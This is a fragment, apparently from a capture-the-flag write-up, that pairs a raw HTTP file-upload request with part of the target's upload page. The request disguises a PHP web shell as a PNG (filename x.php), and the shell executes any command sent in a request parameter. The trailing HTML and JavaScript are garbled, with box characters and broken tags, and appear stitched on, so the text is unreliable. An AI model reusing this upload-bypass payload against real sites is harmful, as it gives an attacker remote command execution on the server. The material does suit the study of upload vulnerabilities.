 Cache-Control: max-age=0
Origin:
http://593af4d4676d46fe82f9a87b4be01af006b9a77047ba4b93.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOEnYbIrweEvUBvOu
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer:
http://593af4d4676d46fe82f9a87b4be01af006b9a77047ba4b93.game.ichunqiu.com
/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8;
Hm_lvt_9104989ce242a8e03049eaceca950328=1473650259,1473748039,1474532230,
1474590677; Hm_lpvt_9104989ce242a8e03049eaceca950328=1474590677;
uid=McjxApwhNpSipcoheujnQq4iduzEzeA0000000000; pgv_si=s229136384;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1474526338,1474526736,1474532170,
1474590675; Hm_lpvt_1a32f7c660491887db0960e9c314b022=1474595515;
ci_session=1d014b58e1992f21ee63c66c0c7c9c645669aa55
Connection: close
------WebKitFormBoundaryOEnYbIrweEvUBvOu
Content-Disposition: form-data; name="file"; filename="x.php"
Content-Type: image/png
<script language="phP">echo `$_REQUEST[v]`;</script>
------WebKitFormBoundaryOEnYbIrweEvUBvOu--
$('#file').change(function() { $('#selectedFile').val($(this).val()) });
});
// references: http://kuwalab.hatenablog.jp/entry/2014/01/02/191821
</script>
<div class="container">
<div class="row">
<div class="col-lg-12">
<h1>□□□□</h1>
<p>□□□□□□□□□</p>
<form method="post" enctype="multipart/form-data" class="form">
<input type="file" name="file" id="file" style="display: none;">
<div class="input-group">
<input type="text" class="form-control" id="selectedFile" readonly>
<span class="input-group-btn" style="width:200px">
<button id="selectFile" class="btn btn-defdault" type="button"
style="margin-right:5px;">□□□□</button>
<input type="submit" value="□□" class="btn btn-primary">
<span>
</div>
</form>
<div>
<a href="u/1.php">□□□□!</a>
</div>
</div>
</div>
</div>
</body>
</htmla>